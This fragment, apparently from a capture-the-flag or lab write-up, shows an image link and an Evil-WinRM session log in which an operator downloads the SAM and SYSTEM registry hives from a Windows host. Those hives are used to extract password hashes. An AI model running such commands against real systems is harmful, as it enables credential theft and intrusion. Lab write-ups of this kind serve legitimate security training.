 *Evil-WinRM* PS C:\Users\xyan1d3\Desktop> download sam
Info: Downloading C:\Users\xyan1d3\Desktop\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\Users\xyan1d3\Desktop> download system
Info: Downloading C:\Users\xyan1d3\Desktop\system to system
Info: Download successful!